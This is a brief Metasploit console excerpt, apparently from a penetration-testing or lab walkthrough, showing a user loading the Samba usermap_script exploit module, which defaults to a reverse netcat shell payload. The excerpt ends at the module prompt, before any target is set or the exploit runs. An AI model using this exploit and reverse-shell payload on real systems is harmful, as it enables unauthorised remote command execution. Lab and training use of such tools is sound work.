 msf6 > exploit/multi/samba/usermap_script
[-] Unknown command: exploit/multi/samba/usermap_script
This is a module we can load. Do you want to use exploit/multi/samba/usermap_script?
[y/N]   y
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) >